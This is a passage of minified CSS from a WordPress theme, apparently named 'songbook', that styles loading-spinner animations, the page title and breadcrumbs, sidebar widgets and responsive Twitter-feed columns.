.qodef-m-circle-item.qodef-item--2{-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{-webkit-animation-delay:calc((300ms) - 1400ms);animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{-webkit-animation-delay:calc((600ms) - 1400ms);animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{-webkit-animation-delay:calc((900ms) - 1400ms);animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{-webkit-animation-delay:calc((1200ms) - 1400ms);animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{-webkit-animation-delay:calc((300ms) - 1300ms);animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{-webkit-animation-delay:calc((600ms) - 1300ms);animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{-webkit-animation-delay:calc((900ms) - 1300ms);animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{-webkit-animation-delay:calc((1200ms) - 1300ms);animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;-webkit-animation:qode-bounce-delay 1.2s infinite ease-in-out both;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;-webkit-animation:qode-fussion-ball-1 1s 0s ease infinite;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;-webkit-animation:qode-fussion-ball-2 1s 0s ease infinite;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;-webkit-animation:qode-fussion-ball-3 1s 0s ease infinite;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;-webkit-animation:qode-fussion-ball-4 1s 0s ease infinite;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;-webkit-animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms);animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;-webkit-animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms);animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;-webkit-animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms);animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;-webkit-animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms);animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;-webkit-animation:qode-mitosis-invert 2s infinite steps(2,end);animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{-webkit-animation:qode-mitosis-ball-1 1s infinite alternate linear;animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{-webkit-animation:qode-mitosis-ball-2 1s infinite alternate linear;animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{-webkit-animation:qode-mitosis-ball-3 1s infinite alternate linear;animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{-webkit-animation:qode-mitosis-ball-4 1s infinite alternate linear;animation:qode-mitosis-ball-4 1s infinite alternate linear}@-webkit-keyframes qodefPredefinedSpinnerNoteOne{0%,100%{-webkit-transform:translateY(100px) rotate(-27deg);transform:translateY(100px) rotate(-27deg)}60%{-webkit-transform:translateY(50px) rotate(-7deg);transform:translateY(50px) rotate(-7deg)}}@keyframes qodefPredefinedSpinnerNoteOne{0%,100%{-webkit-transform:translateY(100px) rotate(-27deg);transform:translateY(100px) rotate(-27deg)}60%{-webkit-transform:translateY(50px) rotate(-7deg);transform:translateY(50px) rotate(-7deg)}}@-webkit-keyframes qodefPredefinedSpinnerNoteTwo{0%,100%{-webkit-transform:translateY(80px) rotate(0);transform:translateY(80px) rotate(0)}60%{-webkit-transform:translateY(-20px) rotate(-7deg);transform:translateY(-20px) rotate(-7deg)}}@keyframes qodefPredefinedSpinnerNoteTwo{0%,100%{-webkit-transform:translateY(80px) rotate(0);transform:translateY(80px) rotate(0)}60%{-webkit-transform:translateY(-20px) rotate(-7deg);transform:translateY(-20px) rotate(-7deg)}}@-webkit-keyframes qodefPredefinedSpinnerNoteThree{0%,100%{-webkit-transform:translateY(20px) rotate(0) translateX(20px);transform:translateY(20px) rotate(0) translateX(20px)}60%{-webkit-transform:translateY(-100px) rotate(0) translateX(40px);transform:translateY(-100px) rotate(0) translateX(40px)}}@keyframes qodefPredefinedSpinnerNoteThree{0%,100%{-webkit-transform:translateY(20px) rotate(0) translateX(20px);transform:translateY(20px) rotate(0) translateX(20px)}60%{-webkit-transform:translateY(-100px) rotate(0) translateX(40px);transform:translateY(-100px) rotate(0) translateX(40px)}}@-webkit-keyframes qodefPredefinedSpinnerNoteFour{0%,100%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}60%{-webkit-transform:translateY(-30px) rotate(-17deg);transform:translateY(-30px) rotate(-17deg)}}@keyframes qodefPredefinedSpinnerNoteFour{0%,100%{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}60%{-webkit-transform:translateY(-30px) rotate(-17deg);transform:translateY(-30px) rotate(-17deg)}}@-webkit-keyframes qodefPredefinedSpinnerNoteFive{0%,100%{-webkit-transform:translateY(10px) rotate(0);transform:translateY(10px) rotate(0)}60%{-webkit-transform:translateY(-60px) rotate(-7deg);transform:translateY(-60px) rotate(-7deg)}}@keyframes qodefPredefinedSpinnerNoteFive{0%,100%{-webkit-transform:translateY(10px) rotate(0);transform:translateY(10px) rotate(0)}60%{-webkit-transform:translateY(-60px) rotate(-7deg);transform:translateY(-60px) rotate(-7deg)}}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-spinner{width:192px;height:192px;position:relative}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined.qodef-spinner-animate{opacity:1}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined.qodef-spinner-animate .qodef-notes .qodef-note-five,#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined.qodef-spinner-animate .qodef-notes .qodef-note-four,#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined.qodef-spinner-animate .qodef-notes .qodef-note-one,#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined.qodef-spinner-animate .qodef-notes .qodef-note-three,#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined.qodef-spinner-animate .qodef-notes .qodef-note-two{-webkit-animation-play-state:running;animation-play-state:running}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes{position:absolute;top:0;left:0;width:100%;height:100%;overflow:visible}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-four,#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-one{fill:#f3b3ba}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-two{fill:#038b8d}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-three{fill:#6484c3}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-five{fill:#ea6a55}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-one{-webkit-animation:qodefPredefinedSpinnerNoteOne 2s infinite cubic-bezier(.38,.35,0,1.62) both;animation:qodefPredefinedSpinnerNoteOne 2s infinite cubic-bezier(.38,.35,0,1.62) both;-webkit-animation-play-state:paused;animation-play-state:paused}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-two{-webkit-animation:qodefPredefinedSpinnerNoteTwo 2s infinite cubic-bezier(.38,.26,.23,1.24) both;animation:qodefPredefinedSpinnerNoteTwo 2s infinite cubic-bezier(.38,.26,.23,1.24) both;-webkit-animation-play-state:paused;animation-play-state:paused}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-three{-webkit-animation:qodefPredefinedSpinnerNoteThree 2s infinite cubic-bezier(.34,.13,0,1.35) both;animation:qodefPredefinedSpinnerNoteThree 2s infinite cubic-bezier(.34,.13,0,1.35) both;-webkit-animation-play-state:paused;animation-play-state:paused}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-four{-webkit-animation:qodefPredefinedSpinnerNoteFour 2s infinite cubic-bezier(.38,.26,0,1.34) both;animation:qodefPredefinedSpinnerNoteFour 2s infinite cubic-bezier(.38,.26,0,1.34) both;-webkit-animation-play-state:paused;animation-play-state:paused}#qodef-page-spinner.qodef-layout--predefined-svg .qodef-m-predefined .qodef-notes .qodef-note-five{-webkit-animation:qodefPredefinedSpinnerNoteFive 2s infinite cubic-bezier(.38,.35,0,1.62) both;animation:qodefPredefinedSpinnerNoteFive 2s infinite cubic-bezier(.38,.35,0,1.62) both;-webkit-animation-play-state:paused;animation-play-state:paused}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;-webkit-animation:qode-fade-in 1s forwards;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{-ms-flex-negative:0;flex-shrink:0;-webkit-animation-delay:.5s;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;-webkit-animation:qode-fade-in 1s .3s forwards;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#d59578;width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{-webkit-animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms);animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{-webkit-animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms);animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{-webkit-animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms);animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{-webkit-animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms);animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;-webkit-animation:qode-scaleout 1s infinite ease-in-out;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;-webkit-animation:qode-ball-fall 1.5s ease infinite both;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){-webkit-animation-delay:calc((100ms) - 300ms);animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){-webkit-animation-delay:calc((200ms) - 300ms);animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){-webkit-animation-delay:calc((300ms) - 300ms);animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;-webkit-animation:qode-rotating-cubes 1.8s infinite ease-in-out;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{-webkit-animation-delay:-.9s;animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;-webkit-animation:qode-stretch-delay 1.2s infinite ease-in-out;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{-webkit-animation-delay:calc((200ms) - 1300ms);animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{-webkit-animation-delay:calc((300ms) - 1300ms);animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{-webkit-animation-delay:calc((400ms) - 1300ms);animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{-webkit-animation-delay:calc((500ms) - 1300ms);animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;-webkit-animation:qode-rotate-circles 2s infinite linear;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation:qode-bounce 2s infinite ease-in-out;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{-webkit-animation:qode-wave-jump-3 1.8s infinite ease-out;animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{-webkit-animation:qode-wave-jump-2 1.8s infinite ease-out;animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{-webkit-animation:qode-wave-jump-1 1.8s infinite ease-out;animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;-webkit-animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;-webkit-animation:qode-bounce-delay 1.4s infinite ease-in-out both;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{-webkit-animation-delay:-.32s;animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive .qodef-m-content{position:absolute;top:0;left:0}.qodef-page-title.qodef-image--responsive .qodef-m-content.qodef-content-grid{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 45px}.qodef-page-title .qodef-breadcrumbs a,.qodef-page-title .qodef-breadcrumbs span{font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#656565}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator{margin:0 3px 0 5px}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator:after{content:'/'}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-current{position:relative}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-breadcrumbs{color:#fff;line-height:1.2em;margin-bottom:11px}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}.widget.qodef-author-info{border:1px solid #d9d9d9;padding:60px 30px 51px;text-align:center}.widget.qodef-author-info .qodef-author-info-image{margin-bottom:33px;display:inline-block}.widget.qodef-author-info .qodef-author-info-image img{border-radius:50%;margin:0}.widget.qodef-author-info .qodef-author-info-name{margin:0 0 4px}.widget.qodef-author-info .qodef-author-info-name a{color:#2f2f2f!important}.widget.qodef-author-info .qodef-m-position{margin:0}.widget.qodef-author-info .qodef-author-info-description{margin:0}.widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget a{font-size:16px}.qodef-social-icons-group .qodef-icon-holder{margin-left:9px}.qodef-social-icons-group .qodef-icon-holder:first-child{margin-left:0}.widget.widget_songbook_core_social_icons_group .qodef-icon-holder a{color:#fff;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_songbook_core_social_icons_group .qodef-icon-holder a span{-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_songbook_core_social_icons_group .qodef-icon-holder.qodef-layout--circle{background-color:#d59578}.widget.widget_songbook_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover{background-color:#2f2f2f}.widget.widget_songbook_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover a{color:#fff}.widget_songbook_core_sticky_sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 40px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:83px 40px 87px}}@media only screen and (max-width:680px){#qodef-author-info{padding:10px 30px 43px}#qodef-author-info .qodef-m-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){#qodef-top-area{display:none}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf 